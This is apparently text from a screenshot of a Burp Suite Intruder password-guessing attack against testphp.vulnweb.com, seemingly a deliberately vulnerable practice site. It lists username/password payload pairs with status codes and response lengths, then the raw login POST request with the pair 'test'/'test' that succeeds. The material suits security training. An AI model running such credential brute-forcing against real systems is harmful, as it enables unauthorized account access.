 Attack Save 2. Intruder attack of http://testphp.vulnweb.com
2. Intruder attack of http://testphp.vulnweb.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
25 zaq 98uj 302 217 258
26 wsx 98uj 302 208 258
27 edc 98uj 302 217 258
28 qwewer 98uj 302 216 258
29 cd,mc 98uj 302 208 258
30 dbfvcvhj 98uj 302 214 258
31 123456 test 302 216 258
32 qwert test 302 207 258
33 trewq test 302 213 258
34 test test 200 204 6263
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://testphp.vulnweb.com
10 Connection: keep-alive
11 Referer: http://testphp.vulnweb.com/login.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 uname=test&pass=test